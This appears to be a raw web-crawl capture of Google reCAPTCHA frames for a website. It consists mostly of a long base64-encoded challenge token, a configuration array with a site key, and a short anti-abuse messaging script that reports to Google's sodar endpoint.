ZFfFp2woYDwqBbU8KMw71tYWbCv8Kww6zCosKkQ8OwRcKpw4vCncKZwqHDrTLDiMKMw73DlcKpHHs4wo/[base64]/[base64]/DqSl7CWhEwqzCgsO8Szkcw63DtMKUwrnCnMOiT8Ktw6nDmMOsw70iw7TCvcOewpwxwqbCn8Oxw7nCmjpvw7DCvjnDpcKWY1rCo1/[base64]/[base64]/DoMK4XsOOScOSw73CjkjDpDYnw4HDlirCpMKdwpQ5VcOQw4hMwqcHwrTDrsOkw6/Du8K7P8OLETJSPMKXLicdb8Kdw6/DjwTClcOUwrTCqcOBDGTCsRM2AcOqMibCvMOiPsOJHW7CusOre8O9BsKew6PDvQYNwoAuwpvDlMOIwo1yZCTDn8O/[base64]/[base64]/Ch8KIwp0Qw5bDrcOlw5/DimNMSGlKFW9QBSDChMOjw4LCg8KvczAFUx/CgsK3eU91wrAKXEAfwqcUV3V+FsKrw5nDsDcLfsOEUsO7RMOlw6NLw4vCvhNcwpzCtcOLS8KoRsKZZ8Orw48/RTnCtV/[base64]/B0LDv8OhwojCtcO9w4d9WwVsw5rDo3Y8Ck/CmyF5wp5lw6XCv0dqwosGJwtiwqYkwprDk8KTw53Dowo1wogIU8OTwqcpPsOxwpvDvsKNOsK6w74tfmE4w5bDssOCcxrDocKtw5tXw7/Dvm0XwqlubMKjwrPCsMK2JsKWPzrCngV4WmzCkMK5JTXDiWzDk8KKwqPCrcOfw4UUVhTCpEPCn24Rwphmb8OWVMKTCUjCrMKMwoIHw7VpbHHDsFDCu8KsSA5CF197bl/Dh8KywpYZwonCjMKxwo1zWB12bGI0XsKmC8Osw7gqKsKKwr5Lwptxw77Cmh/CpQvDkcK4YX1/w6LDqzALw4fChcKYwo8Yw5UES8KLw7kRVcKAw7oXw7zDsMOgfsKcw7DDmMKTZMKeM8KlTcOLCijCtjnDvTtOw6bCjjNZF3zCrcOOH8OIw4hjwqs/d8O4woPDlsKBaSXCiRdgw7nDuwnCgV0qwrMHw6PCu119ZUAdwoLChWdTw4HDg8OgwoZRwo0Hw43DgMKuKnRiLlfDrVlqdMOhYsOEVVzCtMO/Ygklw7jDsMOpwqrCryLCisOafHgcw5Jzw4LCuhfDgcOgw7HDvcOiwpbDjMOowrlKWMOJJ1Z7w4MTV3ptw7MDwrHCo8OCw7ZuCsOre8OdB8KeHErCj0HDjh4hw6vCtcOteiwlUn3DsBk+JkrCi8KHXUzDnAzDs0zCkystw4Fich7DkcOLWMKbw7LCnsKrw5/[base64]/Dh8KuEW0Bw7zCs8OJw5cIVRFdAHHCoBRcw5TCqcKpZnrCrltPBBrDpw3Dk8KNJV55NljDnU9zw6gPwozCr8OrwqzDk1DDi8KjCMO9w5rClSciwrXCiGfDpFtkWVTDvzs1wo4aAsOdwrktwpBWwrcmwp4Ww5ZUDMKJw74Vw57CohpnIi/ClsKfXMOVLcOawpIKNcOzUnLCinMNwp3Cvh3DiEBuwokww7oKA0ULJV/CnRbDrMKLFcOAAETDvMKywpEwXXxbwqDCocKXVX/[base64]/DrF06wptMw4ttMWjDuMOQP8KGdcKndMOORMKnKMOAUgBoP8KoecOFY2ZUw53CqgzChnfCqSLCixPCgkFAw593D8OCVSZWwr7DoCpdM0fCqgUhwqvDkU7DusK1w7nCgH4mw6PCmioYwqvCmsOowqLDiMKmP2XCh8KgJT0ewqIgwoRvwp/[base64]/Dpk8EwobDhcK9wozDm8KZwqNzHyDCk8KaBS07woPDg8OFD3UGcsKbwoHCvknDi8KadTdbwq/CtMO6IsOAEBPCicOZw5/Cg8KPw7vDlD1kwqJTA0t9w4oWVGsaQHXDj8OQeGXDqk3DmBXDpMObW0HCk8KGbT3CkjXDnE9YB8KVwo/CumDDpwweHk7DjDnDtMKbwo0mBFdWUcOPXMKswoDCuMOUeSnDhxnDu8OBN8OZwojCiMKZYzTDmH/DgF1DwqLCs8O0AcO+YGp1fmLCnMKBOsOAIMK8DXPCisKhCcKoARPDkSDDpcOPE8K/wo5XwovCicO1w4TDoQ0zO23CrjQnwpfCpMKmQsK4worDtBXCu8KCw6jDlsKXO2LCqcOiJRY1w6lqWiPChcKUw4bCsMObakRzw5J4w7LDiwBDw5sRd0bCkhNYw4XDvHvDmQXCscKCEDnDlcO1wr/DisKTw44QXH5Ww4RYNcK0d8KHD3rCtsOgwprCrMO+Y8OMwpkDXsOfw4fDvMOpwqhqNMOXfcKnZUbDucOjwoR9wpBRwpTCnGzCrsO/wrDDvVfDn8OwwprCvsKaYcO3S1MRw4HCk0F7Q8ORwpPClMOaw6rDtcOaZ8KVw6nChcKPFcK1w6vDisOiw6LCsFVIKBQgwprCgkDClFQCwrVYGzEEwrErcMKAwpcRwqHDmcK8GMKmGFocZX/DucOLLA8GecKqwqUoPsO6w4fDsV5jcsK4E8OJw7bDij7DrsO3wpBDN8OawprDmyJ3wqrCnMKywrsoIx9WaMOwYgvCnno6wrgAw4DDvy7CmCnDs8Kow4cpwpPDpUzCosKIw5zDnArCm8KSYcOWw6wKQ1zCi8K0ajoIw6B/w5/CjsO3w6fDlcOaQcKEwrNnezLDuMO2d8KkQ8O6K8KowoPCo3bCkcK9w4/[base64]/DmGtVKj/DjwsvVMO0wrbCuSsbw4vDh8KBw4FTVsKDw7rDocOKMMOtwr3Dt3/[base64]/[base64]/DkcKdw47CoMKUw4PCssOdOMK/C2LCtMOEFUVNw6bDmHnChsKIIMKDwod2wqbCkMOOw4MCwqHCvkASIcOLw70ALWI/UUAeRGttd8ORw4EERSzDi3rCnigWImPCvMOcw4laRGlkwp4GRXN8IRRdw494w5cowqAvwpPCgCjDr2fCjgrChB3DsH1hHAMYeWHCsBtFBsOqwr/Cs33Co8KPdcO7JcO5w77DqsKkGMK6w79Awr7CoC7CtcK6YiYqKTQ5wp4aGgIMw7g8wrt7LMKiEsOcwqMhTWnDjADCrlTCvMOjwpVSISwYwq7DicOBJ8KmAsKUworDgsK2SlNOIyLComPCg8K/W8OiQ8KuE2/CnMKOYsOOe8KhIcOew6XDswXDoGMObsOKwqrCjB7DsxAQwrTDgcOew6/[base64]/[base64]/Dj8KHfsOiSMKXGcOvw6bDklPCssOzwrXCmcKIOXNEw4/DncONwrLCsh0vXsOMw57CvhYDwpPDhMKEw6/DjcOywqvDrMOhDMOAwofCombDqkXDvitQw7VXwpnDuHMNwrbClcKUw4PDrUhoMx4nM8O9cMOnacOuQcONcE5iw5dLw5RswrZbAW3CjwwKNcKjAcK9w7VvwqHDssKeO3zDvVF/w60dwrjDhVN8w5I4w6lGGW/DqXV/DX1Uw6jDu8OAKcKsNWfDv8OewpZHw5fDlsOFM8KJwp12wrw1GWo0wqpcEU7CgWvCpDvDpFnDhh3DpWFKw7nCmj/DksKbw7DCpj/[base64]/w5jDhcKABcO8VcOBwpPClznDpg8/[base64]/Ds8OAw4deLATCqsOBAWB5FR5nLsOrwpd6wo9KFR0Kw4RnwpjCgcOrw5nDscOdwrJtNcKnw5N4w7/CvsKFw5NwRsO2ZjfDmMOOwqliKsKFw6HCqcOab8KSw4V4w69Iw5thwoPDssKew6Ujw4HCmX7Dk10+w6DDvmPCqBdhC3fCuHrDuMOTw5XCsijDnMKjw5XCgFzDncOjY8KSw7fCk8OLTE1gwoLDlsOgRkrDpFVuw7vDlwABw74Bcl/DjDRcw4EeKg/DlC3DhlzDsEZxHQIJGMOgwo5UGsKJTh/CuMOJw47Dn8OxS8KvRcKDw73CmnnDhcKfe3NTw4rDmRvDtcORP8OrHMO0w4zDq8KiFMKLw6zDh8Ogb8OQw57CscKNw5TCmMO1RA9Bw5XDgzTDhsK5w4B/W8KHw6VtU8OGKcOmGC/ClMOsP8O8b8O5wqERTcKAwp7DnGRjwqMWFykaBMOvYhvCo0IqL8OCQcK5wrbDoy7Cl3bDv3wuw6zCumEBwoLCsCZXMjLDksOrw4oSw6ZQIBLCr29xwpTCqH4sFWXDgMOrw7fDhz1tPcKAw4c/w5DCgMKHwqHCpMOTM8KKwpscKMOaWMKDKsOpOHQOwoXDh8KpdMKdXANnLsOsAHPDp8Okw5YHeiXDg0vCvw/CvcOyw5TDtwPCpRHCrMOLwpUow7NewohlwrHCuMKAwojCtTp7w5VdY3XDu8KAwqhQcVIte2NAam/DpcKJVzY/[base64]/dwXCucKgdcOJFnNpUcKTGjjDmsOjw7TDpcOEFCvDisOVw4TDscK0Ay1mwqbCvUfDhjBuw6EwWsKqw7Y5wqQ1X8KWwoDCgwnCk1kwwonCtcKAMAfDo8OUw6EfCcKoAj3DoVzDicOxw7PCiD7CucONbjDDs2fDnxtjL8OUw5k9wrFmwq8uw5h1w7I5Pls1LQFofcKgwr/Dm8K/[base64]/DlURbwqjCtMOrJS1+BUrDjzPDjAkWdDdLw55wwr43EMOcw4bCgMKjXnYhwotKfwvCmcObw68XwqB5wo/[base64]/DhsKRw741wrPDm8KiDMOqwotiAsOHw6dNIiPCoDklwq1fw5Ytw4gIwqzCpMOxJkzCq2HDliLCpSLDg8K8wo/ClsOyacOVeMOgS317w5xKw5vDlGXCh8OZV8O8w41UwpDDpAJfagrDqAvDrzwow7PCnC0QDRrDp8KwCBQawplnFMKlGkzDrTIwOcKcw4lBw4nCpsKEQjTDhsKOwr93DcOzCFHDuz4Twp9fw4FmCnMOwrvDnsO8w6EPAmdpGz/CksOmCsK2QcOdw5lrNHoewo0Gw5bCqUQ0w4rDiMK7LMKKHMKJNsKiQV7Ch3JBXHLDpMKcwr1xQ8OMw6DDscKkQ33Cj3rDrMOFCsKowrMwwoDCsMO/[base64]/DvsO+w6YFNFLClMK/dHbDgMKJw54fw41ZwodcQF3DoMOKHMK/csKQXG5zwprDr2Z5ADPCuXljJMKKUw4lwofCmsOsQEvCl8ODHMKZwp7Dq8OdaMOZw7Qmw4/[base64]/Csj7DsHXDjy3DqMKowpPDvjXDmsKOwp/DuGPDh8Oxw5jCmgM6wpUqw6Zbw44VZX0YG8KQw40IwrvDkMK/wrLDq8K1QzfCjcKsRQ43Q8OocMOZUMKJw5ZUC8OUwoYZFi/DnMKewrfCukJSwpLDtAPDhwPChj0XJklmwqzCswvCjMKvdcOewr4FJsKlNcOcwr3CnxFjSzYcBMKiw5EWwrlkwqgPw4HDnkHCoMOtw60Jw4PCnkcww6oUacKWHEnCvcKWw5zDugrDhMKHwq3CvQ9XwqtLwrIVwpBbw68/LsOyHmHDv17CgsOgJmLCu8KZwrjCp8OQOwdcw6TDtzdKWw/[base64]/w78pwq8Tw4EYC8KjAsOkwp0bwoISHiDDm8Oawq1dw67Cm24Aw5kJM8KUw5zDpMOWf8KRHAbDhMONw7/CrAZbSjU1wpQQSsKwJcKyShfCiMONw7TCi8O2BsOlcFQoAE9Vwo/[base64]/CjcOOw4PDmcKXwoXCnsO9HXXDtMKUwpHCuXDCmsOALFjCvMOCwqvDol7Csz8Owos/w7vDrsOsXCMeNkfCvMKBwqLCkcKTDsKnecOYAsKOV8K9CsO5Zw7ClDd4BsO2w5vDoMOSw73CkEgzbsKjw4HDv8KmdGsZw5HDmMKnHnbChVo/TRTCoCwDeMOkYG7DrUgjD2bCucKmRGzCrUUUw61uGcOmXcKQw5DDusKKwpJ2wr3CniXCvsKiwozCvHssw7TCvcKmwoo9wpJfGMOMw6ofBcKJF0dswpbCkcK5wp9RwqEvw4HDjMKfScOJLMOEIsK5KMKtw5EeJC7DsDHCs8OIwqJ4esOCcsOOPD7DpcOpwpYqwr/DgD/DvXPDlMKdw4x8w4Yzb8K4wrLDkcOfJMKHYsOwwqLDik4fw4NLDyZLwrIGwrAlwp0IZQ03wrfCmC4yeMK3wodbw4fDlgXCtgtMdHPCn1rCqcOTwrJbwpLCmzDDk8O7wqPCg8O5RCp+wozCr8Omd8Olw4HDhh3Cq2/Ck8KZw4XDnMOJE1XDr3zDhn/[base64]/wo05w4pNwqvDmsKUVXl5MsOfdlnCmkx+AcOAPRDCtMKtwp9iazXCk0TCs1jCpirDr3QAw51Zwo/Ci0vCoAJtQ8OyWSoBw43CpMK2MHjCvxjCjcKPwqIPwptMw61bHCDCohbCtsKTw4R4wpELa1UawpMUBcK8EMO/OsOmw7New4bDm3Q4w6vDksKhZg3CtcKxw4pewqDCjcOlK8OhdmLCjQfDtD7Cu0HClxDDpH5Tw6tlwr3DoMKlw408wqozGcOeIQ1ww5XCv8O+w4/DtlJxw6Muwp/CoMO6wpwsS3HDrcOOXMKFw45/[base64]/CicO/acOwwoPDgiDDvibDoznDjAcTCsKuw7NmwoM7wqBZwosbwqnDpBPDi1xqH11CTSrDuMOSWcOkSHbCi8KJw6hGDRo5I8OdwogtJCcUwp8pZsKhwq1AWS/ClmXDq8OCw4tNU8KeaMOPwpLDtMKFwqM8DMK3VMOsUsKhw7cFRcOeGFwmIMK1MwvDmsOow7YDAMOlPwTDsMKMwoDCs8K0wrV8XEV2ETUIwo/[base64]/CkcKRcGZJwqc9wp1mw6NIEDYWw7ADwqTDogrDpsKBZkkQM8OkIHwKwqUgW1E7EgA9NRlBNsKAS8OuRMO3BUPCljbDoFNnw7EMSQ0tw6zDrsK1w6LDgMK7R0zDtj1swp96w6pieMKocX/DmH4jMcO2K8K7w5rDtMKaSFlqOMOBHENnw7XCngUtAUp8T2lsQWcwV8K/VMKuwoIELsKKJsOSBcKgJsO5TMOaIsKdacObw4QZw4YCWMOuwplLVy1DR1B8YMKTJwwUPXtww5/DpMK6wp5Ow7ZOw7ZowqEkPiVVUV3Cl8K7w5A1H2LDrMOCBsKTw6zDlcKrcMO6REPDoU3Cnw0SwoLCpsOxdy/Ci8O+ZcKqwo43w43DtnxLwpJQLz4owrDCuD/DqMO5GcKBw4TCg8OvwpjDuxnDh8ODTsOKwrFqwpjDlsK2wovCg8KCTcO/AUFtZ8KPBxDCsAjDj8KtEsO6wp/DnMK/PRE7w5zCiMOpwqRdw5zCrznCiMOQw53Dg8KXwofCrcKhwposKiVeGTfDsG0xw5kvwolQV3d2BH/Dr8Ozw5HCv2fCkMO2Kg3CnADCrMK/NcK4FGPCi8KYAcKDwqV/J19nOcKgwrJ8w6LClzhywrzDsMK/M8OJwpACw4Y8IMOMCA/[base64]/[base64]/[base64]/GcO8w75Bw4bCiMOuCUfCqwVgwoMTB8KNw6XDtnhne0HDux/Dhk5Iw5rCmA4KQcOtPx7CrFHCqDBcRmrDvMOhw5cEVMKtOMO5wq4mwptIwqkAKD9owpTDjMK6wqHCqGlCwpXDpEwNEhZ9JsKJwoTCh2bCiRcdwrLDjDE/W3wKCsO4MV/DlsKDwpPDv8KYZlPDnAhzMMKxwosjRV7DpcKuwqZ1JUF0QMOEw4LDuAbDusO1wqUocQLCvm5Tw7BawpQcGMOlAA/DtBjDkMOBwrglw6JhHB/DncKCOnbCu8OWwqHCosKjZzNlCsKvwq7DlEYOaUQZwoMQRUfDgHLDhgUMSsOow5Mmw73Cul3CtUDCtxfDvGbCtC/[base64]/w4g/UBkfK8KJFsKjwr0oKk7DhQTDtcOtU1MbDMKIG1Zkw68Zw6bCh8Ogw6TDjsKyVcKBKcOSCnHCmsKzF8KOwq/Ci8OQJ8KowrPChX/CpC3CuA/CtxYrFMOqKcOCdzvDl8KgIFomw4zCkBbCq0oYwqjDo8KUw5cAwrPDrMO7FsK3C8KdMsOTw6MlJibCqH9YZF7CvcO7fz4ZA8Ktw580wpAnacOXw4ZVw5EIwqJXAMOdZsKkw4NfRnR7w551wofCpMOxYsKiYBzCsMOBwod+w7rDiMOYcsO/w7bDiMK3wrYhw6nCu8OfHWbDm219wovDjsKacUprLsOfDWzCrMKGwq5MwrbDmcKCwq5Lw6fDhDUPw6lMwrViwpcccmPCn3/[base64]/[base64]/CtlgrC8OtcAbDhlkyccOLw4nCi0BRwonCiDhgQnjCrVTDljIRw5ZhMMOkXDNUw68MFQtIwo7CqyrDt8Opw7B1AsOiLMOeIsK/w4gbI8Kgw7XDgsKlQsOdw7bChsORSHTDksKMwqUkIz/DoTTDiy1eCcKjT30Hw7fCgGzCj8OZHUbCt3tcwpIRwoXCvsOSwq/CvsKcLX/Co1LCpcK9wq3Ct8ObW8O3w4c+wrrCpMKeDE0cQyQbKMKIwq/Dm2TDgFnDshozwp99wq/[base64]/CklPDshHDmxYldH/DoRDCmmJsRG8qw6bDhMKEf0zDqUNRUjRgcMOuwoPDnk8hw7Ntw7F/w5sFw6HCjcKnBXDCi8KhwrlpwoXDlVdXwqBVS3o2YXDCoULDrVIdw58JS8KoGhsmwrjCgcO9wpHCuioeCsOFw7pgTFF0wp/CusKvw7fDucOBw5nCksO0w5zDu8OEW211wr/DjTV1JADDocOOX8Oow5nDjsKiw6JIw5HCqsKLwrDChcKfJkTChA51w7HDtEjDqHLChcO0w7MxY8K3eMKlL37CkAE7w5/CtcOBw6Nlw4PDvsONwrzDnhFNG8OOwr/CvcKOw79ZX8OOeXvCp8OwDR3CiMKqT8KOBAVmeCBGw7oPBFRwF8K+aMKpw6nDs8Kuw4hPEsKNYcKROwR9EsKKw7rDk1PDvWXCkE7Ds3I1ScOXS8Ocwo4Ew7Z8wr02JR3ClsO9RC/DjcKCTMKMw7tJw6gyD8Kuw4/CkMORw5fCiwjDjsKVw5TCtMK3a3jCh1MqUsOrwr/[base64]/fg/[base64]/wq0ZIEPDhMOfw4zCskLDrmLDqW7CqcONw7wSw6YOw5LChk7Ci8K0YMK1wo4YRFluw6VIwqV6DgkJe8Kewpl5w7nDvnIiwrTCmj3CqFrDujI5wofCgsOnw7HCjiZhw5VAw44ySMKcwpvDkMKBwrjChsO/a0sIw6DCpMKcb27CkcOnw6Qlw5vDjMKcw6dZdkvDtsKPGAzCpsKswqNDbQp/w6NOMsObwoDCkMOOI3guwoglKMOiwplVH3tbw7BnNEbDrMK2OBfDnGZ3eMOZwrHDtcONw5/DvsORw5tew6/[base64]/CuBQhM8OlwrnDr1U0w4TCkULCl8OiL3DDmsOGNEd+IWgPBsOQwqrDpWHCv8Ovw6jDo2LDucOrFwjDsyARw75tw502wqDCkMKpw5s6AsOTGg/DmArDuQ3CnA7Dr2UZw7nDjMKgHiQ6w70nQcKuwr11OcKqZ3ZeE8KvC8KHbsOIwrLCunnCgkw4J8OeGyjDvcOcwr3DoXFGwpVeHsK8F8Obw7HDnThNw47DhFZgw7XCpMKSwrHDucOiwpXCvFPDogRyw73CsVbChMKgOHofw7fCqsK/IXrCq8Kpw6oZBWbCumfDusKZwonCilUDwo/CsE3DoMOAwo1XwrBGwqzDiFcGRcKjw77CiTsQP8O3NsK2PyzCmcKcVA/Cp8Klw4ENwpwANxfCmcOvwoEhU8O/[base64]/Ci8KaZ3nCp8OFwpIsVRkZwq7DiDA1UsOmUMOfwoXDoRDCmcK+BsOnwpLDnhBABArDhA7DqMKZwq9bwqXCjcOxwoXDsjzDk8KJw5vCticMwqDCvRDDtMKJGg8ABhvDocOZeCnDq8KCwrk3w4/[base64]/Q8KXwrRFwpgHVSl0SQvDrcKbw7XDrTjDknzDnEbCjXQEcgIqZQ/DrsKtb2B7w7LCgsKLw6VzLcOWw7FPdhPDv19ow5jDg8OUw6bDqQoYayfDk2hzwrdUEMORwpzCjgvDg8OTw6sewr0Tw75yw6sAwrHCoMOQw7rCpMOxfcKzwpQSw4nCsn0IU8OhXcKtwrjDjMO+w5vCmMKXO8OEw5rCuHRXwrElw48NcxHDqAPDmRhiJ2kJw5t/PsO4KcOww7htEcKpF8OVewgxw7vCrcKjw7/DoVfDrjvCkHdTw4BYwoRVwo7Cvio+wr/[base64]/DuAfChB4Jw43CssKYw43Dt8OFw6XDugUkw5QbOsKwO2zCshjDpVULwpkhH3sZOcKEwpZUC0YfeSPCrQDChsK/[base64]/[base64]/CgMO5woDDiMK8wrLDnQ0KwrDCo3DCv8KOwqc2WRPDsMOAwofDocKDwpZYwpXDjSI3TEjDqw7CqnwLQFrDvAUvwoPCrwwhF8O1LyFQJ8Ocwq/DsMOsw5TCm3krScKTIcKWB8KHw4R0c8ODIsK5w7rCiEzCi8Opw5dDwr/[base64]/DucOKw7szwotZwqLCvi8Uw75ewrLDjVw3wrZmKFPCvsKuw5ksH34Qw6nCrMOaGFx5aMKdw5gdw6wbelJVdMKQwrYGJHB/QDESwoBQQsOyw4dewoY+w7PCksKaw5xTMMKuaE7CtcOXw5rCtsOQwod2KcO1A8OKw4DCg0JdXsObwqjDh8OdwpkewpfDviAXTcKcfUg/FsOGw4cIMcOhRcKOKVrCunhdOMKpdB3Dm8OzAj/[base64]/ChcKCGAsPbzbDnXXDhMO2wpJFaHtFw5rDvysSaVrCoXTDnSUhbBXCiMKOQMOvbjBHwptqF8Orw6A0SUwGRsOyworCgMKSE1Vew4/[base64]/CqsK/wqwzw5NjwrPDiMKAYCXDkcKbKDhJw50RMAg4w5LDun/ClmfDmMO6w4kTRFXCsig0w6rCsV3DssKoacKEIMKweT/Cn8KjX2/CmmY1ScKrYsO1w6Fhw7xPLTZywpBgwq9pTcOqMcK4wqViPMOfw67CisKFHzBww6FTw63DgjFbw7jDqMKMNTHDhMKUw6Y2PcOvNMKSwo7Dh8OyNsOVbQBwwoseDMOmUsKSw57Duip4wpxGOyNJwo7CsMKSc8OBw4EOw4rDqsOjw5/CuCZYN8KLQsOifkHDoFnClcOBwp7DuMO/wpbDusO7Gl5pwrB1YDNxWMOJVibCvcOZD8KxQMKrw4LCtkrDqS4pwoRUwoBMwr7DlUBCHMO6wqrDknNgw4NCA8KOwrPDucObw5ZfTcKLHDYzwrzDo8K5AMO8KcKkZsKfwoMYwr3DnVorwoMrNBZtw4/Dk8Osw5vCgWRYIsOSwrfDuMOgRcOHDsKWews4w714w6HCgMKnw4DCgcO2McOuwoJFwrk9WsO1wobCkmFAeMO8QMOpwpVTAHXDhg3DnlbDl2zDrcK6w7pNw67DrcO9w6twEjbChHrDsQEww6UGaW7CoVfCu8Kew41/[base64]/[base64]/Dv8KIw5NpP8KKP8KNO8OJTWHDkMO7ZBcKUBoYwotJwr/DhsOawqYxw4LCtzo3w6jCmcO4woTDlcOQwpzClcKuM8KsDcKrVUs4V8KbF8KjEsKuw5E3wqxbYikvNcKwwoszVcOKwrDDvMKWw5laIXHCl8OyDcKpwoDDqmfDhwoVw4wjwqp2w68fOsOdR8K0w680W1HDlE/CoVzCt8OPeR9+aB8dw7fDr2AgAcKgwp5+woY9w4zDsn/Dh8KrDcK5SsKUP8KBwqd+w5sfdjhFFGwmwr1Sw7RCw6Ypb0LDhMKOKsK6w44DwrXChsKbw5DCtX5Sw7jCvMK6KMKGwqTCj8KXVlDCu1/Cr8KgwpHCtMK6Q8OTWwjDq8K5wpzDsi/[base64]/[base64]/B8KkUg5Pw7wLLTTDpcKIAksQw7PClsKLcMORJwnCsVrDvSIDEMKEE8OXQ8OuVMKJUMOpYsKPwqvCtE7DsQXDs8OXQHnCol7CoMK7fsK9wr3Dn8OZw7A/w7HCrXxWOnDCsMOPw4PDkSzDosKpwpEYdsO7DsOweMOcw7t0w6PDqWrDtgXCpXPDmiDDuBTDvsOgw7Jew7vCj8Ogw6RVw7Bjw7UowpQtw5/[base64]/[base64]/cRXDimfCgVlxdcKmI8Oxw7PDs2HDhsKOCMOCJFXCs8O7KRkaahzChTDCjsOIw6TCtDDDs148w6JkLkV/[base64]/DhhPDgUMUBw7Dp8OkYcO8wp3DkcKtw6HCtcKHw43CsgVZwoNQCsK2S8O/w4LCiH8dwpgiTMO1MsOEw4zDn8OxwoJFGcKowowWOMO+fhUGw4XCrsOiwofDog45QWhqScKxwr/Dpj4Bw4QZUMK0wohtQMKMw7jDvGVrwpggwq5hwq4lwo3CjGPDn8K0DCPCpEDDkcOlNRnCqcK0WkDCv8O8Yx1Vw7PDqyfDp8OuSsOBWQHCvMOUwr3DksKkw5/[base64]/CgD7DqjpOSsK7wrzDnMOCwqNlwp0BwobConXDjxBVKsOjwoHCj8KuFxVjXMOow7kXwoTDslvCvcKBZFg2w4wUw6ppFsKYETEoeMK5D8Klw5/CsyVGwosKwpvDi2w8wrgBw7jCvMK7JsKCwq7Dojt9wrZNPzB5w47Du8KHwrzDnMKNcwvDl0PDj8OcfRwwb3nDp8ONf8KFbwo3Mi5pTXbCpsOTGSMqPUwywoDDnizCpsKpw6dCw4jCk20WwopBwq9cV3LDr8OKXMKvwq/DgcOfTsOhTsOhPkE\\u003d\x22],null,[\x22conf\x22,null,\x226LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,493],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tippsundtricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EgthAZtbLuvRSS6F0ry8X/PNF7A4gqWEesKExu3yHMw\\u003d\x22,1,0,null,1,1769557366693,0,0,[203,113,97,90,128],null,[129,170,98,169],\x22RC-Txo0t771T03EKQ\x22,null,null,null,null,null,\x220dAFcWeA4F65sp8rFlBf-hIMwmHL7H34CZWVaIDJeya-ODltJA0VgEn2lkiD6gPIqTbuUNVQEINPPgJVUC4ezPl1lgAhY-9J82fQ\x22,1769640166594]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1UGBQKWESuel4B6gLogGvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769553783483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>